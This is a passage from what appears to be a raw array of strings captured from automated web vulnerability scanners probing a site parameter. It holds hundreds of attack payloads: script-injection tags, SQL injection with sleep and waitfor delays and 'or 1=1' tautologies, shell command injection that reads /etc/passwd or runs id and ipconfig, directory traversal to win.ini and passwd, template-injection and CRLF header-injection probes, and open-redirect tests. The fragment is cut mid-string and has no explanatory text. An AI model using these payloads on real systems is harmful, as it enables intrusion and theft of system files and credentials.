>9vZI(9994)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9vZI(9392)\u003C\/ScRiPt>","vdvgjg","PageView&n912622=v979715","eEhkRk9XdUE=","${9999748+9999558}","\"+response.write(9260123*9655219)+\"","'+response.write(9260123*9655219)+'","response.write(9260123*9655219)","CnpKf6K3: vNNzywcT","xvV3kpdq","\u0040\u0040W2WvH","PageViewS82oDqCh'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*vblvwg||\"","PageView'||sleep(27*1000)*pdbzfv||'","PageView\"&&sleep(27*1000)*lerhhp&&\"","PageView'&&sleep(27*1000)*muytam&&'","kmoyvf","PageView9207121","'\"()&\u0025\u003Czzz>\u003CScRiPt >127h(9477)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >127h(9038)\u003C\/ScRiPt>","de30c61167","\"+response.write(9603000*9222881)+\"","'+response.write(9603000*9222881)+'","response.write(9603000*9222881)","GYutHqcO","foHGrlb8: MFcbkpWb","PageView&n933327=v982308","${9999181+9999049}","1Ddc53CO","bDNIelJvUW4=","\u0040\u0040cEYrr","PageViewkrgVolso'; waitfor delay '0:0:15' --","\u0040\u0040HQFbs","PageView9713127","'\"()&\u0025\u003Czzz>\u003CScRiPt >IIV5(9495)\u003C\/ScRiPt>","PageView9285866","'\"()&\u0025\u003Czzz>\u003CScRiPt >8cVD(9834)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8cVD(9658)\u003C\/ScRiPt>","PageView9573509","'\"()&\u0025\u003Czzz>\u003CScRiPt >BloG(9082)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BloG(9193)\u003C\/ScRiPt>","dd26608de7","c48be0672a","PageViewc9dc2217a2PageView","'\"()&\u0025\u003Czzz>\u003CScRiPt >cDDL(9609)\u003C\/ScRiPt>","PageView9535466","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cDDL(9271)\u003C\/ScRiPt>","1AcuStartupchf'\"AcuEnd","hittivwejyapg.bxss.me","AcuStart.zadrz.AcuEnd","PageView\"||sleep(27*1000)*xbfmkg||\"","PageView'||sleep(27*1000)*iaiqvd||'","PageView\"&&sleep(27*1000)*kngzob&&\"","PageView'&&sleep(27*1000)*hqnqjr&&'","ACUSTARTwbfefx","\u0040\u0040zG5qM","1AcuStart750283 553006AcuEnd","-1 or AcuStart266367=288231AcuEnd","1AcuStart736093'\"705572AcuEnd","file:\/\/\/202388\/252848","PageViewHEIWyEC9'; waitfor delay '0:0:15' --","1202388\/..\/..\/xxx\\..\\..\\252848","1802295\/..\/..\/xxx\\..\\..\\656153","532041'\"^|;\u003C>534026","1AcuStart164934 759706AcuEnd","1AcuStart542737'\"642038AcuEnd","-1 or AcuStart799823=484884AcuEnd","AcuStartfvaleAcuEnd","PageView&n912997=v992023","${9999738+9999178}","AcuStartanwdx${}AcuEnd","ZDNrb1lMeGE=","lmrzsxwjzg\u00250d\u00250aACUSTART:ACUEND","N6jacYgP: 39Tm3yax","WjBku2VN","'+response.write(9382497*9543807)+'","\"+response.write(9382497*9543807)+\"","response.write(9382497*9543807)","partner_bloga9805d61edpartner_blog","1AcuStartocjis'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >LoXS(9895)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LoXS(9844)\u003C\/ScRiPt>","hitgxbvmvpfwk.bxss.me","PageView9699560","AcuStart.xtedj.AcuEnd","PageView\"||sleep(27*1000)*hzbtqq||\"","PageView'||sleep(27*1000)*nfqfak||'","PageView\"&&sleep(27*1000)*bskqgs&&\"","faopvf","ACUSTARTsowslc","1483871\/..\/..\/xxx\\..\\..\\985164","118231'\"^|;\u003C>476652","file:\/\/\/166752\/033408","1166752\/..\/..\/xxx\\..\\..\\033408","AcuStarttawpeAcuEnd","PageView&n907559=v921858","${10000159+9999429}","SU43bXd4Qmc=","AcuStartckjuu${}AcuEnd","PageView'&&sleep(27*1000)*anwski&&'","eogsykumhs\u00250d\u00250aACUSTART:ACUEND","ESPzJqjW","'+response.write(9296861*9555881)+'","response.write(9296861*9555881)","YxBLJ48A: DIeKPNSi","\"+response.write(9296861*9555881)+\"","\u0040\u004041GfY","PageViewXfAq2MNy'; waitfor delay '0:0:15' --","1AcuStart602696 658412AcuEnd","-1 or AcuStart851360=479135AcuEnd","1AcuStart192249'\"380132AcuEnd","1AcuStart750801 145769AcuEnd","-1 or AcuStart704678=844965AcuEnd","1AcuStart945398'\"531259AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >O0WY(9393)\u003C\/ScRiPt>","1AcuStartzhkxx'\"AcuEnd","PageView9806611","'\"()&\u0025\u003Czzz>\u003CScRiPt >O0WY(9103)\u003C\/ScRiPt>","hitmqcftgkmxm.bxss.me","PageView\"||sleep(27*1000)*cflgwh||\"","PageView'||sleep(27*1000)*qxytjl||'","PageView\"&&sleep(27*1000)*juzjwf&&\"","PageView'&&sleep(27*1000)*xpskrc&&'","AcuStart.nzdqe.AcuEnd","oantqk","ACUSTARTbubnng","1948950\/..\/..\/xxx\\..\\..\\532326","PageView&n988186=v985190","AcuStartymyvaAcuEnd","file:\/\/\/411520\/361987","1411520\/..\/..\/xxx\\..\\..\\361987","Um1kbWhYZUE=","${9999604+9999110}","799273'\"^|;\u003C>143197","Bs2nQw6v: JCLX7O72","AcuStartuaixf${}AcuEnd","cwcfxqxwhg\u00250d\u00250aACUSTART:ACUEND","N4W83Pge","PageView9801058","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Pt9v(9906)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Pt9v(9246)\u003C\/ScRiPt>","1AcuStartadbcq'\"AcuEnd","hitvjnaejmmbo.bxss.me","AcuStart.tutvz.AcuEnd","PageView\"||sleep(27*1000)*oesobh||\"","PageView'||sleep(27*1000)*rfosav||'","PageView\"&&sleep(27*1000)*hrtqto&&\"","PageView'&&sleep(27*1000)*hjuxoc&&'","1AcuStart259484'\"893064AcuEnd","1313085\/..\/..\/xxx\\..\\..\\212078","PageViewKQluuV8J'; waitfor delay '0:0:15' --","1AcuStart501221 249930AcuEnd","file:\/\/\/335756\/016931","PageView&n928074=v942378","1335756\/..\/..\/xxx\\..\\..\\016931","1AcuStart902367'\"433292AcuEnd","OTJKaFZEUmc=","886299'\"^|;\u003C>938715","${9999256+9999594}","ACUSTARTekdakr","\u0040\u0040lCAcr","1AcuStart199414 787877AcuEnd","-1 or AcuStart842869=353699AcuEnd","olaIwOBd: Oya5KOTb","H4CyBpml","AcuStartpevgnAcuEnd","-1 or AcuStart578923=878470AcuEnd","\"+response.write(9508965*9055949)+\"","'+response.write(9508965*9055949)+'","response.write(9508965*9055949)","AcuStartiwqvj${}AcuEnd","zsozzvsrzx\u00250d\u00250aACUSTART:ACUEND","PageViewa90b108fa3PageView","PageView9795456","1AcuStartizfzk'\"AcuEnd","PageViewb02f3cf692PageView","PageView9750812","'\"()&\u0025\u003Czzz>\u003CScRiPt >9Vyv(9336)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9Vyv(9778)\u003C\/ScRiPt>","1AcuStartgxpnr'\"AcuEnd","AcuStart.ncsrj.AcuEnd","hittoffkihwzo.bxss.me","PageView'||sleep(27*1000)*iihotl||'","PageView\"||sleep(27*1000)*iygbdg||\"","PageView'&&sleep(27*1000)*rslhqd&&'","1437863\/..\/..\/xxx\\..\\..\\785460","PageView\"&&sleep(27*1000)*ssauge&&\"","AcuStartpwiyxAcuEnd","PageView&n956541=v934430","\u0040\u0040uPnvy","RjhjcnEyWTg=","-1 or AcuStart860523=220842AcuEnd","1AcuStart294566 285355AcuEnd","ACUSTARTkqrbyo","1AcuStart803933'\"421444AcuEnd","${10000053+10000393}","AcuStarthqacn${}AcuEnd","1841054\/..\/..\/xxx\\..\\..\\461668","-1 or AcuStart689911=509638AcuEnd","1AcuStart947597'\"747795AcuEnd","J6fmBrzs","'+response.write(9032396*9433030)+'","file:\/\/\/841054\/461668","PageViewdfwUKcJO'; waitfor delay '0:0:15' --","638147'\"^|;\u003C>970948","1AcuStart915500 832440AcuEnd","bnyfmhszhv\u00250d\u00250aACUSTART:ACUEND","aAa34uyS: XPXfialm","\"+response.write(9032396*9433030)+\"","response.write(9032396*9433030)","'\"()&\u0025\u003Czzz>\u003CScRiPt >LMU4(9424)\u003C\/ScRiPt>","PageView9992202","1AcuStartnnprg'\"AcuEnd","hitsjtqeqaftj.bxss.me","AcuStart.zbhrp.AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LMU4(9734)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*tullrj&&\"","PageView\"||sleep(27*1000)*dawkvx||\"","PageView'&&sleep(27*1000)*bevqdk&&'","ACUSTARTxjcyfb","PageView&n961867=v971881","AcuStartcbwedAcuEnd","PageView'||sleep(27*1000)*ozflyv||'","1463522\/..\/..\/xxx\\..\\..\\299885","${10000286+10000314}","AcuStartioiyu${}AcuEnd","VFVYWmY5UUg=","file:\/\/\/032527\/106873","1032527\/..\/..\/xxx\\..\\..\\106873","920763'\"^|;\u003C>746665","\u0040\u0040TbaAT","1AcuStart827717 925003AcuEnd","-1 or AcuStart498938=152375AcuEnd","1AcuStart502324'\"142929AcuEnd","ibsjzohyvc\u00250d\u00250aACUSTART:ACUEND","PageViewBc3F32Vb'; waitfor delay '0:0:15' --","1AcuStart534534 890164AcuEnd","tC4ME5p6","-1 or AcuStart449026=024168AcuEnd","AtwYDJjy: OawaILCV","1AcuStart984928'\"783509AcuEnd","response.write(9662173*9831828)","\"+response.write(9662173*9831828)+\"","'+response.write(9662173*9831828)+'","1lZPxgSSO","PageViewbe44128b84PageView","PageViewfdb678dcb9PageView","PageView\u003Cvideo\/poster\/onerror=alert(1)>","PageView\u003Csc\u002500ript>alert\/**\/(1)\u003C\/sc\u002500ript>","PageView\u003Csc\u002500ript>alert\/**\/(1)\u003C\/script>","PageView\u003Cscr\u003Cscript>ipt>alert(1)\u003C\/scr\u003Cscript>ipt>","PageView\u003C\/script>\u003Cscript>confirm(1)\u003C\/script>","PageView\u003Csvg onx=() onload=(confirm)(1)>","PageView\u003Csvg\/oNLoAd=alert(1)>","PageView\u003C\u0025=7948*2\u0025>1337","PageView\u0040(7948*2)1337","PageView{{7948+7948}}1337","PageView#{7948*2}1337","PageView\u0040(7948+7948)1337","PageView#{7948+7948}1337","PageView${7948*2}1337","PageView{{7949*2}}1337","PageView${7948+7948}1337","file:\/\/\/\/etc\/passwd","file:\/\/etc\/passwd","(SELECT+pg_sleep(20))","(WAITFOR+DELAY+'0:0:20')","(sleep(20))","(SELECT+SLEEP(20))","(WAITFOR+DELAY+'0:0:20')--","(select*from(select(sleep(20)))a)","(sleep+20)","(SELECT+BENCHMARK(2000000,MD5('A')));","(sleep(20))--","(sleep+20)--","PageView\/*'*\/","PageView`","PageView\/*!1111'*\/","PageViewor''='","PageViewor 1=1\/*","PageView'||'asd'||'","PageViewor 1=1--","PageViewor 1=1","PageViewor 1=1\u002523","PageView')) or (('x'))=(('x","PageViewor true--","PageView' or 'x'='x","PageView') or ('x')=('x","PageView' or true--","PageView') or true--","PageView' or ''-'","PageView' or ''^'","PageView' or ''\u002526'","PageView'^'","PageView' '","PageView'*'","PageView' or ''*'","PageView'\u002526'","PageView'-'","PageView' or '' '","PageView &&ver","PageView &ver","PageView ||ver","PageView ;ver","PageView  |ver","PageView ||ipconfig","PageView ||i'p'c'o'n'f'i'g'","PageView &ipconfig","PageView &&i'p'c'o'n'f'i'g'","PageView ;i'p'c'o'n'f'i'g'","PageView &&ipconfig","PageView &i'p'c'o'n'f'i'g'","PageView |ipconfig","PageView ;ipconfig","PageView |i'p'c'o'n'f'i'g'","PageView $({cat,\/etc\/passwd})","PageView $(cat$u \/etc$u\/passwd$u)","PageView $(cat$IFS\/etc\/passwd)","PageView `\/usr\/bin\/id`","PageView $(cat\u003C\/etc\/passwd)","PageView $(\/usr\/bin\/id)","PageView `cat$u \/etc$u\/passwd$u`","PageView `cat\u002520\/etc\/passwd`","PageView $(cat\u002520\/etc\/passwd)","PageView \u00250a{cat,\/etc\/passwd}","PageView \u00250a\/usr\/bin\/id\u00250a","PageView `{cat,\/etc\/passwd}`","PageView `cat$IFS\/etc\/passwd`","PageView \u00250acat$IFS\/etc\/passwd","PageView `cat\u003C\/etc\/passwd`","PageView \u00250acat\u003C\/etc\/passwd","PageView &cat$u \/etc$u\/passwd$u","PageView \u00250acat\u002520\/etc\/passwd","PageView &\/usr\/bin\/id&","PageView \u00250acat$u \/etc$u\/passwd$u","PageView &cat\u003C\/etc\/passwd","PageView &cat$IFS\/etc\/passwd","PageView &&\/usr\/bin\/id&&","PageView &{cat,\/etc\/passwd}","PageView &cat\u002520\/etc\/passwd","PageView &&cat\u003C\/etc\/passwd","PageView &&{cat,\/etc\/passwd}","PageView |\/usr\/bin\/id|","PageView ||{cat,\/etc\/passwd}","PageView ||cat\u003C\/etc\/passwd","PageView ||\/usr\/bin\/id||","PageView &&cat\u002520\/etc\/passwd","PageView &&cat$u \/etc$u\/passwd$u","PageView ||cat\u002520\/etc\/passwd","PageView &&cat$IFS\/etc\/passwd","PageView |cat\u003C\/etc\/passwd","PageView |cat$IFS\/etc\/passwd","PageView ||cat$IFS\/etc\/passwd","PageView ||cat$u \/etc$u\/passwd$u","PageView |{cat,\/etc\/passwd}","PageView ;\/usr\/bin\/id;","PageView |cat\u002520\/etc\/passwd","PageView |cat$u \/etc$u\/passwd$u","PageView & id","PageView `id`","PageView ;cat$u \/etc$u\/passwd$u","PageView && id","PageView ;cat$IFS\/etc\/passwd","PageView ;{cat,\/etc\/passwd}","PageView || id","PageView ;cat\u003C\/etc\/passwd","PageView ;cat\u002520\/etc\/passwd","PageView | id","PageView ; id","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","\/.\\.\/.\\.\/.\\.\/.\\.\/.\\.\/.\\.\/windows\/win.ini","..\/\/..\/\/..\/\/..\/\/..\/\/windows\/\/win.ini","..\/..\/windows\/win.ini","\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/windows\/win.ini","\/cgi-bin\/.\u00252e\/\u00252e\u00252e\/\u00252e\u00252e\/\u00252e\u00252e\/etc\/passwd","\u002500..\/..\/..\/..\/..\/..\/etc\/passwd","..\u00252F..\u00252F..\u00252F\u00252F..\u00252F..\u00252Fetc\/passwd","\u002500\/etc\/passwd\u002500",".\\.\/.\\.\/.\\.\/.\\.\/.\\.\/.\\.\/etc\/passwd","..\/..\/..\/..\/..\/..\/etc\/passwd&=\u00253C\u00253C\u00253C\u00253C","\/etc\/passwd\u002500","javascript:confirm`1`","java\u00250d\u00250ascript\u00250d\u00250a:alert(1)","javascript:prompt(1)","http:burpbounty.net","\/\/burpbounty\u0025E3\u002580\u002582net","\/\/\/burpbounty.net","\/\/burpbounty.net","expect:\/\/id","PageView\u00250D\u00250ASet-Cookie:\u002520mycookie=myvalue","&ab6defa0e2&","kwd-335830403465c1ceffae51kwd-335830403465","a78fcff7cb","PageViewbbd1fd0469PageView","c6785aaa99","6_aXxZGwV8sdc5a468ff96_aXxZGwV8s","PageView9663830","'\"()&\u0025\u003Czzz>\u003CScRiPt >WF0U(9932)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WF0U(9155)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Anon(9744)\u003C\/ScRiPt>","PageView9770103","'\"()&\u0025\u003Czzz>\u003CScRiPt >Anon(9609)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >LOL9(9204)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LOL9(9915)\u003C\/ScRiPt>","PageView9371565","PageView9828484","'\"()&\u0025\u003Czzz>\u003CScRiPt >5IpT(9985)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5IpT(9266)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8sAu(9175)\u003C\/ScRiPt>","PageView9253334","'\"()&\u0025\u003Czzz>\u003CScRiPt >8sAu(9010)\u003C\/ScRiPt>","PageView9904181","'\"()&\u0025\u003Czzz>\u003CScRiPt >VNLq(9579)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VNLq(9381)\u003C\/ScRiPt>","1Q4fm3BrO","PageViewd9805ac500PageView","e62f43b1b8","a2e619e611","PageViewaef6f35e16PageView","f0bf14d25c","bb1c15e38c","e2edd1a771","af8c2ccb0b","PageViewcbbc6fd870PageView","fdc24b0457","discount-pagee6ec0edef4discount-page","PageViewe59081c632PageView","PageViewc202abe8eaPageView","PageViewd27ec45b2cPageView","PageViewfb544f58bcPageView","PageViewfd904bb312PageView","41055aafad6367241055","PageViewfytXycdH'; waitfor delay '0:0:15' --","PageViewb83bbb5fcfPageView","f7895d38a3","PageView36uEuzIk'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >q6qe(9808)\u003C\/ScRiPt>","a0b6a16277","\u0040\u0040nurwC","PageViewhiubwa78'; waitfor delay '0:0:15' --","\u0040\u0040uJWUd","PageViewXnLkeAK7'; waitfor delay '0:0:15' --","PageView9028451","'\"()&\u0025\u003Czzz>\u003CScRiPt >20bR(9875)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >20bR(9768)\u003C\/ScRiPt>","PageView9820818","'\"()&\u0025\u003Czzz>\u003CScRiPt >cU21(9142)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cU21(9171)\u003C\/ScRiPt>","\u0040\u0040xRA7e","PageViewbT1OdtCN'; waitfor delay '0:0:15' --","PageView9740756","'\"()&\u0025\u003Czzz>\u003CScRiPt >S13p(9829)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >S13p(9997)\u003C\/ScRiPt>","\u0040\u0040vHgbG","PageViewzWvXFr52'; waitfor delay '0:0:15' --","\u0040\u0040LTzym","PageView8mcvGpKi'; waitfor delay '0:0:15' --","\u0040\u004049hNg","PageView9279283","'\"()&\u0025\u003Czzz>\u003CScRiPt >cULI(9924)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cULI(9533)\u003C\/ScRiPt>","PageViewgTRRyZMy'; waitfor delay '0:0:15' --","PageView9026353","'\"()&\u0025\u003Czzz>\u003CScRiPt >PFBZ(9372)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PFBZ(9019)\u003C\/ScRiPt>","PageView9049477","'\"()&\u0025\u003Czzz>\u003CScRiPt >h0Zk(9797)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >h0Zk(9899)\u003C\/ScRiPt>","\u0040\u0040H8pYT","PageView7CvuqUzR'; waitfor delay '0:0:15' --","\u0040\u0040xonvL","PageViewqc8pnVSm'; waitfor delay '0:0:15' --","PageView9943804","'\"()&\u0025\u003Czzz>\u003CScRiPt >WMXS(9621)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WMXS(9662)\u003C\/ScRiPt>","PageView9342579","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iGN1(9828)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >iGN1(9159)\u003C\/ScRiPt>","\u0040\u0040WRVtX","PageViewD0EIRkEv'; waitfor delay '0:0:15' --","\u0040\u0040gOTbJ","PageViewBVYXadHz'; waitfor delay '0:0:15' --","\u0040\u0040UmuJg","PageViewB7buoalk'; waitfor delay '0:0:15' --","PageView9970941","'\"()&\u0025\u003Czzz>\u003CScRiPt >aUPa(9114)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >aUPa(9845)\u003C\/ScRiPt>","PageView9514834","'\"()&\u0025\u003Czzz>\u003CScRiPt >Sge9(9554)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Sge9(9872)\u003C\/ScRiPt>","PageView9827371","'\"()&\u0025\u003Czzz>\u003CScRiPt >MEl7(9224)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MEl7(9085)\u003C\/ScRiPt>","1GNziBb6O","PageViewc0ec15d7b6PageView","PageViewc0d66346fcPageView","\u0040\u0040SpJ7I","PageView0dAtLan0'; waitfor delay '0:0:15' --","\u0040\u004060ypv","PageView0i5P9qnM'; waitfor delay '0:0:15' --","PageView9465600","'\"()&\u0025\u003Czzz>\u003CScRiPt >Q9lT(9799)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Q9lT(9923)\u003C\/ScRiPt>","PageView9384338","'\"()&\u0025\u003Czzz>\u003CScRiPt >AION(9725)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >AION(9903)\u003C\/ScRiPt>","1phtsSDaO","PageViewf8a1326fa5PageView","PageViewd40692d778PageView","PageViewcd0acd45bfPageView","13795de6c80861613795","e634d55a0c","f336697565","PageViewbf2ed4c22fPageView","Regular Seasoncaaf552693Regular Season","7 hours agob232a310ba7 hours ago","PageView9323237","'\"()&\u0025\u003Czzz>\u003CScRiPt >t1Ut(9396)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >t1Ut(9362)\u003C\/ScRiPt>","f10f580b7e","PageView9390870","'\"()&\u0025\u003Czzz>\u003CScRiPt >6Fx9(9678)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6Fx9(9008)\u003C\/ScRiPt>","PageView9027088","'\"()&\u0025\u003Czzz>\u003CScRiPt >P6JA(9629)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >P6JA(9648)\u003C\/ScRiPt>","PageView9818315","'\"()&\u0025\u003Czzz>\u003CScRiPt >CZJB(9232)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CZJB(9286)\u003C\/ScRiPt>","PageView9898590","'\"()&\u0025\u003Czzz>\u003CScRiPt >i1MU(9837)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >i1MU(9510)\u003C\/ScRiPt>","PageView9650946","'\"()&\u0025\u003Czzz>\u003CScRiPt >p94H(9400)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >p94H(9088)\u003C\/ScRiPt>","PageView9848952","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XW87(9162)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >XW87(9848)\u003C\/ScRiPt>","PageView9134508","'\"()&\u0025\u003Czzz>\u003CScRiPt >VrHN(9048)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VrHN(9463)\u003C\/ScRiPt>","PageView9353705","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RiUp(9694)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >RiUp(9145)\u003C\/ScRiPt>","PageView9135599","'\"()&\u0025\u003Czzz>\u003CScRiPt >ChiL(9917)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ChiL(9250)\u003C\/ScRiPt>","1EIkcAlSO","fbdeb345e8","PageViewba778776bfPageView","PageViewc880b54471PageView","sl:outputpowermaxe6f0c5ae84sl:outputpowermax","PageViewaffbdcebc9PageView","PageViewaa81f4de71PageView","PageViewd4f5890591PageView","c9ca525c37","bd40925060","e8eac62096","PageViewf841fc5213PageView","PageViewf3a29a7368PageView","ca30bdcf17","bc6ed418b6","PageViewee49ed8ecbPageView","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tTTU(9809)\u003C\/ScRiPt>","c5f1fc28d4","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >f3QA(9201)\u003C\/ScRiPt>","PageView9370063","'\"()&\u0025\u003Czzz>\u003CScRiPt >Wa6p(9646)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Wa6p(9360)\u003C\/ScRiPt>","PageView9390811","'\"()&\u0025\u003Czzz>\u003CScRiPt >FPhh(9484)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FPhh(9394)\u003C\/ScRiPt>","PageViewe71b7c2e92PageView","PageView9739242","'\"()&\u0025\u003Czzz>\u003CScRiPt >NV0s(9704)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NV0s(9231)\u003C\/ScRiPt>","1tAzsEmVO","container_2eab946bf6dcontainer_2","PageViewc2201a9240PageView","consumer_ctaa8f634189cconsumer_cta","PageViewa9c013b188PageView","+d3778e1100+","41.215551935645564ff38298a4541.215551935645564","page-share-twitterbafaa8d99apage-share-twitter","PageViewcb4aa2019ePageView","ads-apica48162458ads-api","PageViewa0bd3173adPageView","PageView9724239","'\"()&\u0025\u003Czzz>\u003CScRiPt >LNVN(9175)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LNVN(9921)\u003C\/ScRiPt>","1i0EL9k6O","PageViewdff43d5a6cPageView","PageView9529421","'\"()&\u0025\u003Czzz>\u003CScRiPt >lQsb(9252)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lQsb(9520)\u003C\/ScRiPt>","1AcuStartpnwur'\"AcuEnd","AcuStart.nmylr.AcuEnd","PageView\"||sleep(27*1000)*tbtiig||\"","PageView'||sleep(27*1000)*hsumjk||'","PageView\"&&sleep(27*1000)*ksfbyi&&\"","PageView'&&sleep(27*1000)*tguvdv&&'","ACUSTARTzsodfp","1882808\/..\/..\/xxx\\..\\..\\211423","PageView&n973259=v939827","STlRWFl4bnY=","\u0040\u00408hBIP","${9999068+9999992}","file:\/\/\/646671\/823036","1646671\/..\/..\/xxx\\..\\..\\823036","AcuStartpsswv${}AcuEnd","1AcuStart786579 337900AcuEnd","-1 or AcuStart763574=216592AcuEnd","1AcuStart088950'\"792762AcuEnd","PageViewN5a7hF4p'; waitfor delay '0:0:15' --","166739'\"^|;\u003C>780640","-1 or AcuStart901362=859305AcuEnd","1AcuStart838016 341015AcuEnd","1AcuStart397703'\"640020AcuEnd","t23W8nZH: LpLnyIAm","AqIZGDu6","\"+response.write(9877538*9832821)+\"","'+response.write(9877538*9832821)+'","response.write(9877538*9832821)","PageView9261746","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZXel(9743)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZXel(9901)\u003C\/ScRiPt>","1AcuStartpmevw'\"AcuEnd","AcuStart.khxor.AcuEnd","PageView\"||sleep(27*1000)*zsgojo||\"","PageView'||sleep(27*1000)*yrcizq||'","PageView\"&&sleep(27*1000)*tdimlp&&\"","PageView'&&sleep(27*1000)*wqkpip&&'","ACUSTARTiipsyo","1632076\/..\/..\/xxx\\..\\..\\859942","PageView&n917496=v979469","V25nWEhSMkc=","1846981\/..\/..\/xxx\\..\\..\\973263","file:\/\/\/846981\/973263","${9999070+10000103}","\u0040\u0040JTmUP","AcuStartaxsui${}AcuEnd","-1 or AcuStart882302=145219AcuEnd","1AcuStart533633 823795AcuEnd","1AcuStart424934'\"997986AcuEnd","PageViewhsNUAxCI'; waitfor delay '0:0:15' --","1AcuStart988630 911516AcuEnd","752848'\"^|;\u003C>410817","-1 or AcuStart034842=643960AcuEnd","1AcuStart219200'\"526222AcuEnd","u8mG19wR","rlWfiSwb: 62LMMMui","'+response.write(9070199*9588020)+'","\"+response.write(9070199*9588020)+\"","response.write(9070199*9588020)","\u0040\u00406yT9x","PageViewTG1PfHsT'; waitfor delay '0:0:15' --","PageView9676591","'\"()&\u0025\u003Czzz>\u003CScRiPt >HpFj(9776)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HpFj(9702)\u003C\/ScRiPt>","PageViewf133c6fd71PageView","PageViewea1d0251e6PageView","f06a3c925d","PageViewc1a083e6adPageView","cad3806399","e062f756ed","eb18c5feef","f93af612d9","b256ae0672","PageViewe0b91d2f0aPageView","PageViewa65046b555PageView","PageViewfa4e23d018PageView","PageView9950661","'\"()&\u0025\u003Czzz>\u003CScRiPt >qyOe(9894)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qyOe(9062)\u003C\/ScRiPt>","PageView9742342","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wWQo(9742)\u003C\/ScRiPt>","PageView9529443","'\"()&\u0025\u003Czzz>\u003CScRiPt >9NwJ(9246)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9NwJ(9624)\u003C\/ScRiPt>","PageView9940722","'\"()&\u0025\u003Czzz>\u003CScRiPt >jsNN(9348)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jsNN(9417)\u003C\/ScRiPt>","PageView9443307","'\"()&\u0025\u003Czzz>\u003CScRiPt >1Cvg(9398)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 